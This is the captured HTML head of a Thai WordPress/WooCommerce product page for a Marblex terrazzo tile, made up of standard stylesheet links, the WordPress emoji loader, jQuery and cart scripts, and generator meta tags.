

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rcmterrazzo.com/product/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B7%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%AB%E0%B8%B4%E0%B8%99%E0%B8%82%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B8%B3%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%88%E0%B8%A3-4/
body_size: 21491
content:
<!DOCTYPE html>
<html lang="th">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://rcmterrazzo.com/xmlrpc.php" />

		<link rel="shortcut icon" href="//rcmterrazzo.com/wp-content/uploads/2020/01/favicon.png" type="image/x-icon" />
		<link rel="apple-touch-icon" href="">
		<link rel="apple-touch-icon" sizes="120x120" href="">
		<link rel="apple-touch-icon" sizes="76x76" href="">
		<link rel="apple-touch-icon" sizes="152x152" href="">

<title>No.244 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม. &#8211; ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ฟีด" href="https://rcmterrazzo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; ฟีดความเห็น" href="https://rcmterrazzo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ศูนย์รวมกระเบื้องหินขัดสำเร็จรูป เอสซีจี และ หินขัด มาร์เบล็กซ์ &raquo; No.244 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 40&#215;40 ซม. ฟีดความเห็น" href="https://rcmterrazzo.com/product/%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%9a%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%ab%e0%b8%b4%e0%b8%99%e0%b8%82%e0%b8%b1%e0%b8%94%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88%e0%b8%a3-4/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rcmterrazzo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://rcmterrazzo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.5' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://rcmterrazzo.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://rcmterrazzo.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0d4677;--wp--preset--color--secondary: #0d4677;--wp--preset--color--tertiary: #bc0000;--wp--preset--color--quaternary: #083c64;--wp--preset--color--dark: #212529;--wp--preset--color--light: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rcmterrazzo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://rcmterrazzo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/js_composer.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/bootstrap.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/plugins.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/theme.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='porto-shortcodes-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/shortcodes.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-shop-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/theme_shop.css?ver=6.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='porto-dynamic-style-css' href='https://rcmterrazzo.com/wp-content/uploads/porto_styles/dynamic_style.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://rcmterrazzo.com/wp-content/themes/porto/style.css?ver=6.3.5' type='text/css' media='all' />
<style id='porto-style-inline-css' type='text/css'>
	#header .logo,.side-header-narrow-bar-logo{max-width:300px;}@media (min-width:1170px){#header .logo{max-width:300px;}}@media (max-width:991px){#header .logo{max-width:250px;}}@media (max-width:767px){#header .logo{max-width:200px;}}#header.sticky-header .logo{max-width:275px;}#header,.sticky-header .header-main.sticky{border-top:3px solid #ededed}@media (min-width:992px){}body.single-product .page-top .breadcrumbs-wrap{padding-right:55px;}@media (min-width:1500px){.left-sidebar.col-lg-3,.right-sidebar.col-lg-3{-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%;}.main-content.col-lg-9{-webkit-flex:0 0 80%;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%;}}.product-images .img-thumbnail .inner,.product-images .img-thumbnail .inner img{-webkit-transform:none;transform:none;}.single-product .product-summary-wrap .share-links a{background:#4c4c4c;}.product-layout-default .variations{display:block;}.product-layout-default .variations:after{content:'';position:absolute;border-top:1px solid #ebebeb;}.product-layout-default .variations tr:last-child td{padding-bottom:20px;}#login-form-popup{position:relative;width:80%;max-width:872px;margin-left:auto;margin-right:auto;}#login-form-popup .featured-box{margin-bottom:0;box-shadow:none;border:none;}#login-form-popup .featured-box .box-content{padding:25px 35px;}#login-form-popup .featured-box h2{text-transform:uppercase;font-size:15px;letter-spacing:0.05em;font-weight:600;color:#212529;line-height:2;}.porto-social-login-section{background:#f4f4f2;text-align:center;padding:20px 20px 25px;}.porto-social-login-section p{text-transform:uppercase;font-size:12px;color:#212529;font-weight:600;margin-bottom:8px;}#login-form-popup .col2-set{margin-left:-20px;margin-right:-20px;}#login-form-popup .col-1,#login-form-popup .col-2{padding-left:20px;padding-right:20px;}@media (min-width:992px){#login-form-popup .col-1{border-right:1px solid #f5f6f6;}}#login-form-popup .input-text{box-shadow:none;padding-top:10px;padding-bottom:10px;border-color:#ddd;border-radius:2px;}#login-form-popup form label{font-size:12px;line-height:1;}#login-form-popup .form-row{margin-bottom:20px;}#login-form-popup .button{border-radius:2px;padding:10px 24px;text-transform:uppercase;text-shadow:none;font-family:Kanit;font-size:12px;letter-spacing:0.025em;color:#fff;}#login-form-popup label.inline{margin-top:15px;float:right;position:relative;cursor:pointer;line-height:1.5;}#login-form-popup label.inline input[type=checkbox]{opacity:0;margin-right:8px;margin-top:0;margin-bottom:0;}#login-form-popup label.inline span:before{content:'';position:absolute;border:1px solid #ddd;border-radius:1px;width:16px;height:16px;left:0;top:0;text-align:center;line-height:15px;font-family:'Font Awesome 5 Free';font-weight:900;font-size:9px;color:#aaa;}#login-form-popup label.inline input[type=checkbox]:checked + span:before{content:'\f00c';}#login-form-popup .social-button{text-decoration:none;margin-left:10px;margin-right:10px;}#login-form-popup .social-button i{font-size:16px;margin-right:8px;}#login-form-popup p.status{color:#212529;}#login-form-popup .lost_password{margin-top:-15px;font-size:13px;margin-bottom:0;}.porto-social-login-section .google-plus{background:#dd4e31;}.porto-social-login-section .facebook{background:#3a589d;}.porto-social-login-section .twitter{background:#1aa9e1;}html.panel-opened body > .mfp-bg{z-index:9042;}html.panel-opened body > .mfp-wrap{z-index:9043;}b{font-weight:900;}.progress-label{font-size:0.8em;}.btn-call-to-action .btn{font-size:1em;font-weight:600;text-transform:none;}.portfolio-item .thumb-info{background:#f4f4f4;}.image-box .porto-sicon-header p{letter-spacing:-0.05em;}
</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='porto-ie-css' href='https://rcmterrazzo.com/wp-content/themes/porto/css/ie.css?ver=6.3.5' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='styles-child-css' href='https://rcmterrazzo.com/wp-content/themes/franprimecenter/style.css?ver=6.3.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>ขออภัย สินค้านี้ไม่มีอยู่ กรุณาเลือกใหม่</p>
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/rcmterrazzo.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.9.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://rcmterrazzo.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://rcmterrazzo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rcmterrazzo.com/wp-json/wp/v2/product/15273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rcmterrazzo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.5" />
<meta name="generator" content="WooCommerce 4.9.2" />
